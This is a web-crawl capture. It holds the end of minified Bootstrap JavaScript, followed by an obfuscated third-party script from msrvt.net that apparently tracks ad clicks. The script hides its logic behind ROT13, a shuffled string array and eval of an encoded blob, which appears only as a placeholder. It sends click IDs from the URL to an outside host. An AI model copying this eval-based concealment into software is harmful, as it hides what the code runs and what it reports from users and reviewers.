.active",e.parentNode);i&&i.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),g(t),t.classList.contains("fade")&&t.classList.add("show"),t.parentNode&&t.parentNode.classList.contains("dropdown-menu")&&(t.closest(".dropdown")&&Q.find(".dropdown-toggle").forEach(function(t){return t.classList.add("active")}),t.setAttribute("aria-expanded",!0)),n&&n()},n.jQueryInterface=function(t){return this.each(function(){var e=w(this,"bs.tab")||new n(this);if("string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.tab"}}]),n}(N);O.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',function(t){t.preventDefault(),(w(this,"bs.tab")||new We(this)).show()}),b(function(){var t=y();if(t){var e=t.fn.tab;t.fn.tab=We.jQueryInterface,t.fn.tab.Constructor=We,t.fn.tab.noConflict=function(){return t.fn.tab=e,We.jQueryInterface}}});var Qe={animation:"boolean",autohide:"boolean",delay:"number"},Ze={animation:!0,autohide:!0,delay:5e3},Ue=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._config=i._getConfig(n),i._timeout=null,i._setListeners(),i}i(o,t);var a=o.prototype;return a.show=function(){var t=this;if(!O.trigger(this._element,"show.bs.toast").defaultPrevented){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var e=function(){t._element.classList.remove("showing"),t._element.classList.add("show"),O.trigger(t._element,"shown.bs.toast"),t._config.autohide&&(t._timeout=setTimeout(function(){t.hide()},t._config.delay))};if(this._element.classList.remove("hide"),g(this._element),this._element.classList.add("showing"),this._config.animation){var n=h(this._element);O.one(this._element,"transitionend",e),u(this._element,n)}else e()}},a.hide=function(){var t=this;if(this._element.classList.contains("show")&&!O.trigger(this._element,"hide.bs.toast").defaultPrevented){var e=function(){t._element.classList.add("hide"),O.trigger(t._element,"hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var n=h(this._element);O.one(this._element,"transitionend",e),u(this._element,n)}else e()}},a.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),O.off(this._element,"click.dismiss.bs.toast"),t.prototype.dispose.call(this),this._config=null},a._getConfig=function(t){return t=n({},Ze,W.getDataAttributes(this._element),"object"==typeof t&&t?t:{}),f("toast",t,this.constructor.DefaultType),t},a._setListeners=function(){var t=this;O.on(this._element,"click.dismiss.bs.toast",'[data-bs-dismiss="toast"]',function(){return t.hide()})},a._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},o.jQueryInterface=function(t){return this.each(function(){var e=w(this,"bs.toast");if(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t](this)}})},e(o,null,[{key:"DefaultType",get:function(){return Qe}},{key:"Default",get:function(){return Ze}},{key:"DATA_KEY",get:function(){return"bs.toast"}}]),o}(N);return b(function(){var t=y();if(t){var e=t.fn.toast;t.fn.toast=Ue.jQueryInterface,t.fn.toast.Constructor=Ue,t.fn.toast.noConflict=function(){return t.fn.toast=e,Ue.jQueryInterface}}}),{Alert:P,Button:I,Carousel:Y,Collapse:tt,Dropdown:ye,Modal:ze,Popover:Ve,ScrollSpy:qe,Tab:We,Toast:Ue,Tooltip:Ae}});


--- FILE ---
content_type: application/javascript
request_url: https://msrvt.net/et.js
body_size: 2017
content:
(function(){function K(X,I){var G=c();return K=function(H,d){H=H-0x134;var V=G[H];return V;},K(X,I);}var t=K;function c(){var O=['10834389voefbk','91880CcZKoI','5913578SBOpqQ','4rZWiWN','10sdyKOS','84140uEObhX','770qWaeil','490523YoqFfv','ngbo','charCodeAt','ZXZhbA','138RswYvB','2359570mDbZlc','1040253MflNsj'];c=function(){return O;};return c();}(function(X,comparisonValue){var f=K,I=X();while(!![]){try{var expression=-parseInt(f(0x139))/0x1+parseInt(f(0x13e))/0x2+-parseInt(f(0x13f))/0x3*(-parseInt(f(0x135))/0x4)+parseInt(f(0x137))/0x5*(parseInt(f(0x13d))/0x6)+-parseInt(f(0x138))/0x7*(parseInt(f(0x141))/0x8)+-parseInt(f(0x140))/0x9*(-parseInt(f(0x136))/0xa)+-parseInt(f(0x134))/0xb;if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0xc9a4a),!function(X,e){!(function(){function G(B){for(var A=location[X(0x52,0x8)][X(0x5a,0xc)](0x1)[X(0x66,0x7)](X(0x6d,0x2)),k=0x0;k<A[X(0x6f,0x8)];k++){var s=A[k][X(0x66,0x7)](X(0x77,0x2));if(decodeURIComponent(s[0x0])===B)return decodeURIComponent(s[0x1]);}}var H;X(0x0,0xe),function(B){B[X(0x79,0x6)]=X(0x79,0x6),B[X(0x7f,0xe)]=X(0x7f,0xe),B[X(0x8d,0x12)]=X(0x8d,0x12),B[X(0x9f,0x17)]=X(0x9f,0x17),B[X(0xb6,0x6)]=X(0xb6,0x6),B[X(0xbc,0x7)]=X(0xbc,0x7),B[X(0xc3,0x7)]=X(0xc3,0x7);}(H||(H={}));var V=function(){return V=Object[X(0xca,0x8)]||function(B){for(var A,k=0x1,s=arguments[X(0x6f,0x8)];k<s;k++)for(var C in A=arguments[k])Object[X(0xd2,0xc)][X(0xde,0x13)][X(0xf1,0x6)](A,C)&&(B[C]=A[C]);return B;},V[X(0xf7,0x7)](this,arguments);},w=X(0xfe,0x1b),l={'clickId':null,'viewEvent':!0x1,'targetEvent':!0x1},N=X(0x119,0xa),z=X(0x123,0xa);function P(){try{return JSON[X(0x12d,0x7)](sessionStorage[X(0x134,0xa)](w))||l;}catch(B){return l;}}function W(B){var A=V(V({},P()),B);return sessionStorage[X(0x13e,0xa)](w,JSON[X(0x148,0xc)](A)),A;}var m,Z=document[X(0x154,0x12)],T=Z&&Z[X(0x16c,0x10)](X(0x17c,0x1c))||X(0x198,0x20),h=(function(){var B=G(N)||G(z);if(/^[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}_\d+$/[X(0x166,0x6)](B)||/^event-tracker-integration-check-\d+$/[X(0x166,0x6)](B))return B;}()),R=X(0x1b8,0xe);function F(B,A){var k=new XMLHttpRequest();k[X(0x1c6,0x6)](X(0x1cc,0x4),X(0x1d0,0x0)[X(0x1d0,0x8)](T,X(0x1d8,0xc))[X(0x1d0,0x8)](A,X(0x1e4,0xf))[X(0x1d0,0x8)](B)),k[X(0x1f3,0x6)]();}function j(){var B=P()[X(0x1f9,0xa)];B&&F(H[X(0x7f,0xe)],B),W({'targetEvent':!0x0}),U(!0x0),Q(!0x0);}function U(B){void 0x0===B&&(B=!0x1);var A=document[X(0x203,0x16)](X(0x219,0x2)[X(0x1d0,0x8)](R,X(0x21b,0x2)));A[X(0x6f,0x8)]&&Array[X(0xd2,0xc)][X(0x21d,0x7)][X(0xf1,0x6)](A)[X(0x224,0xa)](function(k){B?k[X(0x22e,0x1a)](X(0x248,0x7),j):k[X(0x26,0x16)](X(0x248,0x7),j);});}function b(){var B=document[X(0x203,0x16)](X(0x219,0x2)[X(0x1d0,0x8)](R,X(0x24f,0xe)));return Array[X(0xd2,0xc)][X(0x21d,0x7)][X(0xf1,0x6)](B);}function D(){-0x1!==b()[X(0x25d,0xa)](document[X(0x267,0x12)])&&j();}function Q(B){if(void 0x0===B&&(B=!0x1),B)return window[X(0x22e,0x1a)](X(0x279,0x6),D);b()[X(0x6f,0x8)]&&(window[X(0x27f,0x7)](),window[X(0x26,0x16)](X(0x279,0x6),D));}m=function(){var B,A=P();h&&A[X(0x1f9,0xa)]&&A[X(0x1f9,0xa)]!==h&&(A=W(l)),h&&!A[X(0x286,0xc)]&&(W({'clickId':h}),B=P()[X(0x1f9,0xa)],F(H[X(0x79,0x6)],B),W({'viewEvent':!0x0})),A[X(0x292,0xf)]||(U(),Q());},document[X(0xe,0xe)]===X(0x1c,0xa)?document[X(0x26,0x16)](X(0x3c,0x16),function(){m();}):m();}());}(function(e,X){var Y=K;const I=X('fhofge'),G=eval(X(Y(0x13a)));return function(H,V){const w=e[I](H,V);return G(X(w));};}('[base64]',function(X){return X['replace'](/[a-zA-Z]/g,function(I){var x=K,G=I<='Z'?0x41:0x61;return String['fromCharCode'](G+(I[x(0x13b)](0x0)-G+0xd)%0x1a);});}),eval(atob(t(0x13c)))));}())
